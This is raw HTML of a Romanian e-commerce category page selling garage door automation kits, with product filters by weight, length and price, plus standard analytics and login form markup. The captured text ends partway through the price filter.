

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nice.ro/usi-garaj.html?sort_by=on_sale&sort_order=desc&items_per_page=128
body_size: 25693
content:
<!DOCTYPE html>
<html 
    lang="ro"
    dir="ltr"
    class=" "
>
<head>
<title>Usi garaj NICE.RO</title>
<base href="https://nice.ro/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" data-ca-mode="ultimate" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="description" content="Alege NICE pentru automatizari usi de garaj originale, fiabile, elegante si perfect adaptate stilului tau de viata." />
<meta name="keywords" content="kit automatizare usa de garaj, automatizare usi garaj sectionale, motor pentru automatizare usa garaj, kit deschidere usa garaj, sistem automatizare usa garaj, deschidere automata usa garaj, automatizare usa garaj rabatabila, " />
<meta name="format-detection" content="telephone=no">

            <link rel="canonical" href="https://nice.ro/usi-garaj.html" />
            


    <link href="https://nice.ro/images/logos/11/fav_Icon_nice.jpg" rel="shortcut icon" type="image/jpeg" />

<link rel="preload" crossorigin="anonymous" as="font" href="https://nice.ro/design/themes/responsive_clone/media/fonts/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVI.woff2?1769506067" type="font/woff2" />
<link type="text/css" rel="stylesheet" href="https://nice.ro/var/cache/misc/assets/design/themes/responsive_clone/css/standalone.8ac739e9fefdac9207c79a294749631f1769506211.css?1769506211" /><script data-no-defer>

(function(w,d,s,l,i){
    w[l]=w[l]||[];
    w[l].push({'gtm.start': new Date().getTime(),event: 'gtm.js'});
    var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
    j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})

(window,document,'script','dataLayer','GTM-TG3Z7SL');
</script>

<div id="sd-gtm-data" class="hidden"
    data-use-add-to-cart="gtm-add-to-cart"    data-use-remove-to-cart="gtm-remove-to-cart"                data-use-call-request="gtm-call-request">
</div>





<script async src="https://www.googletagmanager.com/gtag/js?id=G-68FB3XMWB6" data-no-defer></script>
<script data-no-defer>
    window.dataLayer = window.dataLayer || [];
    function gtag(){
        dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-68FB3XMWB6', {
        'groups': 'default',
            });

            gtag('set', JSON.parse('{\"siteSpeedSampleRate\":\"100\",\"anonymizeIp\":false}'));
    
    </script>

</head>

<body>
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TG3Z7SL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="sd-ga-data" class="hidden"
    data-noninteractive-quick-view="true"
    data-noninteractive-comparison-list="true"
    data-noninteractive-wishlist="true"
    data-noninteractive-buy-one-click="true"
    data-sd-ga-params-name="item_">
</div>
        
        <div class="ty-tygh  " data-ca-element="mainContainer" id="tygh_container">

        <div id="ajax_overlay" class="ty-ajax-overlay"></div>
<div id="ajax_loading_box" class="ty-ajax-loading-box"></div>
        <div class="cm-notification-container notification-container">
</div>
        <div class="ty-helper-container "
                    id="tygh_main_container">
                                             
<div class="tygh-top-panel clearfix">
                <div class="container-fluid  top-grid">
                                                
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix"><div class="row-fluid">                        <div class="span4  top-links-grid" >
                                    <div class=" ty-float-left">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><p><a href="tel:+40348880021" style="color:white">Tel: 0348 880 021</a> <a href="contact-nice-romania.html" style="display: inline-block; color: white; text-decoration: none;">Contact: ro@nice.ro</a></p>
</div>
                    </div>
                            </div>
                                                
                                    <div class="span12  top-links-grid" >
                                    <div class="ty-dropdown-box  top-my-account ty-float-right">
        <div id="sw_dropdown_4506" class="ty-dropdown-box__title cm-combination unlogged">
                                            <a class="ty-account-info__title" href="https://nice.ro/actualizare-profil.html">
        <span class="ty-icon ty-icon-user" ></span>&nbsp;<span class="ty-account-info__title-txt" >Contul meu</span>
        <span class="ty-icon ty-icon-down-micro ty-account-info__user-arrow" ></span>
    </a>

                        
        </div>
        <div id="dropdown_4506" class="cm-popup-box ty-dropdown-box__content hidden">
            
<div id="account_info_4506">
        <ul class="ty-account-info">
                                <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://nice.ro/comenzi.html" rel="nofollow">Comenzi</a></li>
                    

    </ul>

            <div class="ty-account-info__orders updates-wrapper track-orders" id="track_orders_block_4506">
            <form action="https://nice.ro/" method="POST" class="cm-ajax cm-post cm-ajax-full-render" name="track_order_quick">
                <input type="hidden" name="result_ids" value="track_orders_block_*" />
                <input type="hidden" name="return_url" value="index.php?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=128&amp;dispatch=categories.view&amp;category_id=138" />

                <div class="ty-account-info__orders-txt">Urmarire comanda</div>

                <div class="ty-account-info__orders-input ty-control-group ty-input-append">
                    <label for="track_order_item4506" class="cm-required hidden">Urmarire comanda</label>
                    <input type="text" size="20" class="ty-input-text cm-hint" id="track_order_item4506" name="track_data" value="Numar comanda/E-mail" />
                    <button title="Mergeti" class="ty-btn-go" type="submit"><span class="ty-icon ty-icon-right-dir ty-btn-go__icon" ></span></button>
<input type="hidden" name="dispatch" value="orders.track_request" />
                                    </div>
            <input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>
        <!--track_orders_block_4506--></div>
    
    <div class="ty-account-info__buttons buttons-container">
                    <a href="https://nice.ro/logare-utilizator.html?return_url=index.php%3Fsort_by%3Don_sale%26sort_order%3Ddesc%26items_per_page%3D128%26dispatch%3Dcategories.view%26category_id%3D138" data-ca-target-id="login_block4506" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-btn__secondary" rel="nofollow">Autentificare</a><a href="https://nice.ro/creare-utilizator.html" rel="nofollow" class="ty-btn ty-btn__primary">Inregistrati-va</a>
            <div  id="login_block4506" class="hidden" title="Autentificare">
                <div class="ty-login-popup">
                    

    <div id="popup4506_login_popup_form_container">
            <form name="popup4506_form" action="https://nice.ro/" method="post" class="cm-ajax cm-ajax-full-render">
                    <input type="hidden" name="result_ids" value="popup4506_login_popup_form_container" />
            <input type="hidden" name="login_block_id" value="popup4506" />
            <input type="hidden" name="quick_login" value="1" />
        
        <input type="hidden" name="return_url" value="index.php?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=128&amp;dispatch=categories.view&amp;category_id=138" />
        <input type="hidden" name="redirect_url" value="index.php?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=128&amp;dispatch=categories.view&amp;category_id=138" />

        
        <div class="ty-control-group">
            <label for="login_popup4506" class="ty-login__filed-label ty-control-group__label cm-required cm-trim cm-email">E-mail</label>
            <input type="text" id="login_popup4506" name="user_login" size="30" value="" class="ty-login__input cm-focus" />
        </div>

        <div class="ty-control-group ty-password-forgot">
            <label for="psw_popup4506" class="ty-login__filed-label ty-control-group__label ty-password-forgot__label cm-required">Parola</label><a href="https://nice.ro/index.php?dispatch=auth.recover_password" class="ty-password-forgot__a"  tabindex="5">V-ati uitat parola?</a>
            <input type="password" id="psw_popup4506" name="password" size="30" value="" class="ty-login__input" maxlength="32" />
        </div>

                    
            <div class="ty-login-reglink ty-center">
                <a class="ty-login-reglink__a" href="https://nice.ro/creare-utilizator.html" rel="nofollow"><p style="color:red">Creaza cont Nice</p></a>
            </div>
        
                                            <div class="captcha ty-control-group">
                <label for="recaptcha_6978870252200" class="cm-required cm-recaptcha ty-captcha__label">Validare anti-roboti</label>
                <div id="recaptcha_6978870252200" class="cm-recaptcha"></div>
            </div>
            
        
                    <div class="buttons-container clearfix">
                <div class="ty-float-right">
                        
     <button  class="ty-btn__login ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.login]" >Autentificare</button>

                </div>
                <div class="ty-login__remember-me">
                    <label for="remember_me_popup4506" class="ty-login__remember-me-label"><input class="checkbox" type="checkbox" name="remember_me" id="remember_me_popup4506" value="Y" />tine-ma minte</label>
                </div>
            </div>
        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>

    <!--popup4506_login_popup_form_container--></div>
                </div>
            </div>
            </div>
<!--account_info_4506--></div>

        </div>
    </div>
                            </div>
        </div></div></section>    
        </div>
    

</div>

<div class="tygh-header clearfix">
                <div class="container-fluid  header-grid ">
                                                
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix"><div class="row-fluid">                        <div class="span4  top-logo-grid" >
                                    <div class="top-logo ">
                <div class="ty-logo-container">
    
            <a href="https://nice.ro/" title="">
        <img class="ty-pict  ty-logo-container__image   cm-image" width="127" height="49" alt="" title="" id="det_img_1682124858" src="https://nice.ro/images/logos/11/nice.ro_-_logo.png" />

    
            </a>
    </div>

                    </div>
                            </div>
                                                
                                    <div class="span5  search-block-grid" >
                                    <div class="top-search ">
                <div class="ty-search-block">
    <form action="https://nice.ro/" name="search_form" method="get">
        <input type="hidden" name="match" value="all" />
        <input type="hidden" name="subcats" value="Y" />
        <input type="hidden" name="pcode_from_q" value="Y" />
        <input type="hidden" name="pshort" value="Y" />
        <input type="hidden" name="pfull" value="Y" />
        <input type="hidden" name="pname" value="Y" />
        <input type="hidden" name="pkeywords" value="Y" />
        <input type="hidden" name="search_performed" value="Y" />

        
<div id="live_reload_box">
    <!--live_reload_box--></div>

<div id="cp_ls_clear_search" class="cl-ls__cencel-btn" style="display: none;">
    <i class="ty-icon-cancel" data-inp-id=""></i>
</div>

    <div id="cp_ls_ajax_loader" class="live-search-loader-wrap" style="display: none;">
        <img src="https://nice.ro/design/themes/responsive/media/images/addons/cp_live_search/loaders/loader_1.png">
    </div>

        <input type="text" name="q" value="" id="search_input" title="" class="ty-search-block__input cm-hint" /><button title="Cautati" class="ty-search-magnifier" type="submit"><span class="ty-icon ty-icon-search" ></span></button>
<input type="hidden" name="dispatch" value="products.search" />

        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>
</div>

                    </div>
                            </div>
                                                
                                    <div class="span4  ty-cr-content-grid" >
                                    <div class="ty-cr-phone-number-link">
    <div class="ty-cr-phone"><span><bdi><span class="ty-cr-phone-prefix"></span>0348 88 00 21</bdi></span><span class="ty-cr-work">Lu-Vi 9:00-17:00</span></div>
    <div class="ty-cr-link">
                
                            
        


    

    <a id="opener_call_request_block4510"
        class="cm-dialog-opener cm-dialog-auto-size "
        href="https://nice.ro/index.php?dispatch=call_requests.request&amp;obj_prefix=block&amp;obj_id=4510"         data-ca-target-id="content_call_request_block4510"
                data-ca-dialog-title="Cereri de apel"        
        rel="nofollow"
    >
                <span >Cereri de apel</span>
            </a>


<div class="hidden" id="content_call_request_block4510" title="">
    
</div>
    </div>
</div>
                            </div>
                                                
                                    <div class="span3  cart-content-grid" >
                                    <div class="top-cart-content ty-float-right">
                    <div class="ty-dropdown-box" id="cart_status_4511">
         <div id="sw_dropdown_4511" class="ty-dropdown-box__title cm-combination">
        <a href="https://nice.ro/index.php?dispatch=checkout.cart">
                                                <span class="ty-icon ty-icon-cart ty-minicart__icon empty" ></span>
                    <span class="ty-minicart-title empty-cart ty-hand">Cosul este gol</span>
                    <span class="ty-icon ty-icon-down-micro" ></span>
                            
        </a>
        </div>
        <div id="dropdown_4511" class="cm-popup-box ty-dropdown-box__content ty-dropdown-box__content--cart hidden">
                            <div class="cm-cart-content cm-cart-content-thumb cm-cart-content-delete">
                        <div class="ty-cart-items">
                                                            <div class="ty-cart-items__empty ty-center">Cosul este gol</div>
                                                    </div>

                                                <div class="cm-cart-buttons ty-cart-content__buttons buttons-container hidden">
                            <div class="ty-float-left">
                                <a href="https://nice.ro/index.php?dispatch=checkout.cart" rel="nofollow" class="ty-btn ty-btn__secondary">Vizualizati cosul</a>
                            </div>
                                                        <div class="ty-float-right">
                                        
    <a
        class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-btn__primary"
        href="https://nice.ro/index.php?dispatch=checkout.login_form&amp;return_url=https%3A%2F%2Fnice.ro%2Findex.php%3Fdispatch%3Dcheckout.checkout"
        data-ca-dialog-title="Autentificare"
        data-ca-target-id="checkout_login_form"
        rel="nofollow">
        Procesare
    </a>
                            </div>
                                                    </div>
                        
                </div>
            
        </div>
    <!--cart_status_4511--></div>


                    </div>
                            </div>
        </div></div></section>                                        
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix"><div class="row-fluid">                        <div class="span16  full-width hw-fixed-menu-move" >
                                    <ul class="ty-menu__items cm-responsive-menu">
                    <li class="ty-menu__item ty-menu__menu-btn visible-phone cm-responsive-menu-toggle-main">
                <a class="ty-menu__item-link">
                    <span class="ty-icon ty-icon-short-list" ></span>
                    <span>Meniu</span>
                </a>
            </li>

                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="porti-batante.html" class="ty-menu__item-link" >
                        Porti batante
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="porti-culisante.html" class="ty-menu__item-link" >
                        Porti culisante
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="https://nice.ro/bariere-auto.html" class="ty-menu__item-link" >
                        Bariere auto Nice
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop ty-menu__item-active">
                                        <a  href="https://nice.ro/usi-garaj.html" class="ty-menu__item-link" >
                        Usi garaj
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive ">
                                            <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                            <span class="ty-icon ty-icon-down-open ty-menu__icon-open" ></span>
                            <span class="ty-icon ty-icon-up-open ty-menu__icon-hide" ></span>
                        </a>
                                        <a  href="https://nice.ro/accesorii.html" class="ty-menu__item-link" >
                        Accesorii
                    </a>
                
                                                                <div class="ty-menu__submenu">
                            <ul class="ty-menu__submenu-items ty-menu__submenu-items-simple cm-responsive-menu-submenu">
                                
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="https://nice.ro/accesorii-bariere.html" >Accesorii bariere</a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="https://nice.ro/accesorii-automatizari.html" >Accesorii automatizari</a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="https://nice.ro/sisteme-autoportante.html" >Sisteme autoportante</a>
                                    </li>
                                                                
                                
                            </ul>
                        </div>
                    
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop mihai@ultramaster.ro">
                                        <a  href="piese-de-schimb.html" class="ty-menu__item-link" >
                        Piese de schimb
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="https://nice.ro/nice-home.html" class="ty-menu__item-link" >
                        Nice Home
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="/nice-romania-blog.html" class="ty-menu__item-link" >
                        Blog
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="https://nice.ro/promotii.html" class="ty-menu__item-link" >
                        Promotii
                    </a>
                            </li>
        
        
    </ul>
                            </div>
        </div></div></section>                                        
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix"><div class="row-fluid">                        <div class="span16  " >
                                    <div class="banner-parteneri-home ">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><style type="text/css">.bannerpartener {
    background: #01569D;
    background: linear-gradient(90deg,rgba(1, 86, 157, 1) 0%, rgba(26, 102, 166, 1) 49%, rgba(1, 86, 157, 1) 100%);
    margin: 0px;
    padding: 10px; 
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    border-radius: 5px;
    gap: 20px; 
  }


  .bannerpartener h1 {
    margin: 0px !important;
    font-size: 1.3rem;
    color: #ffffff;
    line-height: 1.2;
    text-align: center;
  }

  /* Button Styles */
  .banner-btn {
    background-color: #ffffff; 
    color: #01569D; 
    padding: 8px 16px;
    text-decoration: none;
    border-radius: 4px;
    font-weight: bold;
    font-family: sans-serif;
    font-size: 1rem;
    transition: background-color 0.3s ease;
    white-space: nowrap; 

  .banner-btn:hover {
    background-color: #e6e6e6; 


  @media (max-width: 768px) {
    .bannerpartener {
      flex-direction: column; 
      text-align: center;
    }
    
    .bannerpartener h1 {
      font-size: 1rem; 
    }
    
    .banner-btn {
      width: 100%;
      text-align: center;
      box-sizing: border-box;
    }
  }
</style>
<div class="bannerpartener">
<h1><strong>DEVINO PARTENER NICE.RO ȘI DESCOPERĂ NOI OPORTUNITĂȚI</strong></h1>
<a class="banner-btn" href="https://nice.ro/aplica-ca-instalator-partener-nice-ro.html">APLICĂ ACUM</a></div>
</div>
                    </div>
                            </div>
        </div></div></section>    
        </div>
    

</div>

    <div class="tygh-content clearfix">
                    <div class="container-fluid  content-grid">
                                                
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix"><div class="row-fluid">                        <div class="span16  breadcrumbs-grid" >
                                    <div id="breadcrumbs_247">

    <div class="ty-breadcrumbs clearfix">
        <a href="https://nice.ro/" class="ty-breadcrumbs__a">Pagina start</a><span class="ty-breadcrumbs__slash">/</span><span class="ty-breadcrumbs__current"><bdi>Usi garaj</bdi></span>    </div>
<!--breadcrumbs_247--></div>
                            </div>
        </div></div></section>                                        
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix"><div class="row-fluid">                        <div class="span4  side-grid" >
                                    <div class="ty-sidebox-important">
        <h3 class="ty-sidebox-important__title">
                                        <span class="ty-sidebox__title-wrapper">FILTRE PRODUSE</span>
                        
        </h3>
        <div class="ty-sidebox-important__body"><!-- Inline script moved to the bottom of the page -->

        

<div class="cm-product-filters"
    data-ca-target-id="product_filters_*,selected_filters_*,products_search_*,category_products_*,currencies_*,languages_*,product_features_*"
    data-ca-base-url="https://nice.ro/usi-garaj.html?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=128"
    data-ca-tooltip-class = "ty-product-filters__tooltip"
    data-ca-tooltip-right-class = "ty-product-filters__tooltip--right"
    data-ca-tooltip-mobile-class = "ty-tooltip--mobile"
    data-ca-tooltip-layout-selector = "[data-ca-tooltip-layout='true']"
    data-ce-tooltip-events-tooltip = "mouseenter"
    id="product_filters_1193">
<div class="ty-product-filters__wrapper" data-ca-product-filters="wrapper" >

                                    
        
    
    <div class="ty-product-filters__block ty-product-filters__block--variants">
        <div id="sw_content_1193_17" class="ty-product-filters__switch cm-combination-filter_1193_17 open cm-save-state cm-ss-reverse">
            <span class="ty-product-filters__title">Selector Kit</span>
            <span class="ty-icon ty-icon-down-open ty-product-filters__switch-down" ></span>
            <span class="ty-icon ty-icon-up-open ty-product-filters__switch-right" ></span>
        </div>

                                    <ul class="ty-product-filters " id="content_1193_17">

    
    
                        <li class="ty-product-filters__item-more">
                <ul id="ranges_1193_17" style="max-height: 20em;" class="ty-product-filters__variants cm-filter-table" data-ca-input-id="elm_search_1193_17" data-ca-clear-id="elm_search_clear_1193_17" data-ca-empty-id="elm_search_empty_1193_17">

                                            <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                            <label >
                                <input class="cm-product-filters-checkbox"
                                       type="checkbox"
                                                                              name="product_filters[17]"
                                       data-ca-filter-id="17"
                                       value="320"
                                       id="elm_checkbox_1193_17_320"
                                        >
                                <span>Pachet Standard</span>
                            </label>
                        </li>
                                    </ul>
            </li>
                <li>
            <p id="elm_search_empty_1193_17" class="ty-product-filters__no-items-found hidden">Nici un produs gasit care sa corespunda cu criterile cautarii</p>
        </li>
    </ul>
                    
    </div>
    
                                    
        
    
    <div class="ty-product-filters__block ty-product-filters__block--variants">
        <div id="sw_content_1193_28" class="ty-product-filters__switch cm-combination-filter_1193_28 open cm-save-state cm-ss-reverse">
            <span class="ty-product-filters__title">Hi-Speed</span>
            <span class="ty-icon ty-icon-down-open ty-product-filters__switch-down" ></span>
            <span class="ty-icon ty-icon-up-open ty-product-filters__switch-right" ></span>
        </div>

                                    <ul class="ty-product-filters " id="content_1193_28">

    
    
                        <li class="ty-product-filters__item-more">
                <ul id="ranges_1193_28" style="max-height: 20em;" class="ty-product-filters__variants cm-filter-table" data-ca-input-id="elm_search_1193_28" data-ca-clear-id="elm_search_clear_1193_28" data-ca-empty-id="elm_search_empty_1193_28">

                                            <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                            <label >
                                <input class="cm-product-filters-checkbox"
                                       type="checkbox"
                                                                              name="product_filters[28]"
                                       data-ca-filter-id="28"
                                       value="420"
                                       id="elm_checkbox_1193_28_420"
                                        >
                                <span>Da</span>
                            </label>
                        </li>
                                            <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                            <label >
                                <input class="cm-product-filters-checkbox"
                                       type="checkbox"
                                                                              name="product_filters[28]"
                                       data-ca-filter-id="28"
                                       value="421"
                                       id="elm_checkbox_1193_28_421"
                                        >
                                <span>Nu</span>
                            </label>
                        </li>
                                    </ul>
            </li>
                <li>
            <p id="elm_search_empty_1193_28" class="ty-product-filters__no-items-found hidden">Nici un produs gasit care sa corespunda cu criterile cautarii</p>
        </li>
    </ul>
                    
    </div>
    
                                    
        
    
    <div class="ty-product-filters__block ty-product-filters__block--variants">
        <div id="sw_content_1193_9" class="ty-product-filters__switch cm-combination-filter_1193_9 open cm-save-state cm-ss-reverse">
            <span class="ty-product-filters__title">Alimentare motor</span>
            <span class="ty-icon ty-icon-down-open ty-product-filters__switch-down" ></span>
            <span class="ty-icon ty-icon-up-open ty-product-filters__switch-right" ></span>
        </div>

                                    <ul class="ty-product-filters " id="content_1193_9">

    
    
                        <li class="ty-product-filters__item-more">
                <ul id="ranges_1193_9" style="max-height: 20em;" class="ty-product-filters__variants cm-filter-table" data-ca-input-id="elm_search_1193_9" data-ca-clear-id="elm_search_clear_1193_9" data-ca-empty-id="elm_search_empty_1193_9">

                                            <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                            <label >
                                <input class="cm-product-filters-checkbox"
                                       type="checkbox"
                                                                              name="product_filters[9]"
                                       data-ca-filter-id="9"
                                       value="65"
                                       id="elm_checkbox_1193_9_65"
                                        >
                                <span>Motor 24V</span>
                            </label>
                        </li>
                                    </ul>
            </li>
                <li>
            <p id="elm_search_empty_1193_9" class="ty-product-filters__no-items-found hidden">Nici un produs gasit care sa corespunda cu criterile cautarii</p>
        </li>
    </ul>
                    
    </div>
    
                                    
        
    
    <div class="ty-product-filters__block ty-product-filters__block--variants">
        <div id="sw_content_1193_13" class="ty-product-filters__switch cm-combination-filter_1193_13 open cm-save-state cm-ss-reverse">
            <span class="ty-product-filters__title">Greutate usa</span>
            <span class="ty-icon ty-icon-down-open ty-product-filters__switch-down" ></span>
            <span class="ty-icon ty-icon-up-open ty-product-filters__switch-right" ></span>
        </div>

                                    <ul class="ty-product-filters " id="content_1193_13">

    
    
                        <li class="ty-product-filters__item-more">
                <ul id="ranges_1193_13" style="max-height: 20em;" class="ty-product-filters__variants cm-filter-table" data-ca-input-id="elm_search_1193_13" data-ca-clear-id="elm_search_clear_1193_13" data-ca-empty-id="elm_search_empty_1193_13">

                                            <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                            <label >
                                <input class="cm-product-filters-checkbox"
                                       type="checkbox"
                                                                              name="product_filters[13]"
                                       data-ca-filter-id="13"
                                       value="345"
                                       id="elm_checkbox_1193_13_345"
                                        >
                                <span>120 Kg</span>
                            </label>
                        </li>
                                            <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                            <label >
                                <input class="cm-product-filters-checkbox"
                                       type="checkbox"
                                                                              name="product_filters[13]"
                                       data-ca-filter-id="13"
                                       value="215"
                                       id="elm_checkbox_1193_13_215"
                                        >
                                <span>60 kg</span>
                            </label>
                        </li>
                                            <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                            <label >
                                <input class="cm-product-filters-checkbox"
                                       type="checkbox"
                                                                              name="product_filters[13]"
                                       data-ca-filter-id="13"
                                       value="203"
                                       id="elm_checkbox_1193_13_203"
                                        >
                                <span>&lt; 60 kg</span>
                            </label>
                        </li>
                                            <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                            <label >
                                <input class="cm-product-filters-checkbox"
                                       type="checkbox"
                                                                              name="product_filters[13]"
                                       data-ca-filter-id="13"
                                       value="190"
                                       id="elm_checkbox_1193_13_190"
                                        >
                                <span>&gt; 60 kg</span>
                            </label>
                        </li>
                                    </ul>
            </li>
                <li>
            <p id="elm_search_empty_1193_13" class="ty-product-filters__no-items-found hidden">Nici un produs gasit care sa corespunda cu criterile cautarii</p>
        </li>
    </ul>
                    
    </div>
    
                                    
        
    
    <div class="ty-product-filters__block ty-product-filters__block--variants">
        <div id="sw_content_1193_14" class="ty-product-filters__switch cm-combination-filter_1193_14 open cm-save-state cm-ss-reverse">
            <span class="ty-product-filters__title">Lungime usa</span>
            <span class="ty-icon ty-icon-down-open ty-product-filters__switch-down" ></span>
            <span class="ty-icon ty-icon-up-open ty-product-filters__switch-right" ></span>
        </div>

                                    <ul class="ty-product-filters " id="content_1193_14">

    
    
                        <li class="ty-product-filters__item-more">
                <ul id="ranges_1193_14" style="max-height: 20em;" class="ty-product-filters__variants cm-filter-table" data-ca-input-id="elm_search_1193_14" data-ca-clear-id="elm_search_clear_1193_14" data-ca-empty-id="elm_search_empty_1193_14">

                                            <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                            <label >
                                <input class="cm-product-filters-checkbox"
                                       type="checkbox"
                                                                              name="product_filters[14]"
                                       data-ca-filter-id="14"
                                       value="371"
                                       id="elm_checkbox_1193_14_371"
                                        >
                                <span>&lt; 2.1 m</span>
                            </label>
                        </li>
                                            <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                            <label >
                                <input class="cm-product-filters-checkbox"
                                       type="checkbox"
                                                                              name="product_filters[14]"
                                       data-ca-filter-id="14"
                                       value="214"
                                       id="elm_checkbox_1193_14_214"
                                        >
                                <span>&lt;  2.5 m</span>
                            </label>
                        </li>
                                            <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                            <label >
                                <input class="cm-product-filters-checkbox"
                                       type="checkbox"
                                                                              name="product_filters[14]"
                                       data-ca-filter-id="14"
                                       value="355"
                                       id="elm_checkbox_1193_14_355"
                                        >
                                <span>&lt; 2.2 m</span>
                            </label>
                        </li>
                                            <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                            <label >
                                <input class="cm-product-filters-checkbox"
                                       type="checkbox"
                                                                              name="product_filters[14]"
                                       data-ca-filter-id="14"
                                       value="166"
                                       id="elm_checkbox_1193_14_166"
                                        >
                                <span>&lt; 2.8 m</span>
                            </label>
                        </li>
                                            <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                            <label >
                                <input class="cm-product-filters-checkbox"
                                       type="checkbox"
                                                                              name="product_filters[14]"
                                       data-ca-filter-id="14"
                                       value="354"
                                       id="elm_checkbox_1193_14_354"
                                        >
                                <span>&lt; 2.3 m</span>
                            </label>
                        </li>
                                            <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                            <label >
                                <input class="cm-product-filters-checkbox"
                                       type="checkbox"
                                                                              name="product_filters[14]"
                                       data-ca-filter-id="14"
                                       value="352"
                                       id="elm_checkbox_1193_14_352"
                                        >
                                <span>&lt; 3 m</span>
                            </label>
                        </li>
                                            <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                            <label >
                                <input class="cm-product-filters-checkbox"
                                       type="checkbox"
                                                                              name="product_filters[14]"
                                       data-ca-filter-id="14"
                                       value="357"
                                       id="elm_checkbox_1193_14_357"
                                        >
                                <span>&lt; 5 m</span>
                            </label>
                        </li>
                                    </ul>
            </li>
                <li>
            <p id="elm_search_empty_1193_14" class="ty-product-filters__no-items-found hidden">Nici un produs gasit care sa corespunda cu criterile cautarii</p>
        </li>
    </ul>
                    
    </div>
    
                                    
        
    
    <div class="ty-product-filters__block">
        <div id="sw_content_1193_16" class="ty-product-filters__switch cm-combination-filter_1193_16 open cm-save-state cm-ss-reverse">
            <span class="ty-product-filters__title">Pret</span>
            <span class="ty-icon ty-icon-down-open ty-product-filters__switch-down" ></span>
            <span class="ty-icon ty-icon-up-open ty-product-filters__switch-right" ></span>
        </div>

                                                        <!-- Inline script moved to the bottom of the page -->


<div id="content_1193_16" class="cm-product-filters-checkbox-container ty-price-slider  ">
    <p class="ty-price-slider__inputs">
        <bdi class="ty-price-slider__bidi-container">
            <span class="ty-price-slider__filter-prefix"></span>
            <input type="text"
                class="ty-price-slider__input-text"
                id="slider_1193_16_left"
                name="left_1193_16"
                value="912"
                                data-ca-previous-value="912"/>
            <span class="ty-price-slider__filter-suffix">Lei</span>
        </bdi>
        &nbsp;–&nbsp;
        <bdi class="ty-price-slider__bidi-container">
            <span class="ty-price-slider__filter-prefix"></span>
            <input type="text"
                class="ty-price-slider__input-text"
                id="slider_1193_16_right"
                name="right_1193_16"
                value="2771"
                                data-ca-previous-value="2771"/>
            <span class="ty-price-slider__filter-suffix">Lei</span>
        </bdi>
    </p>
        <div id="slider_1193_16" class="ty-range-slider cm-range-slider">
            <ul class="ty-range-slider__wrapper">
                <li class="ty-range-slider__item" style="left: 0%;">
                    <span class="ty-range-slider__num">
                        <span><bdi><span>912</span>Lei</bdi></span>
                    </span>
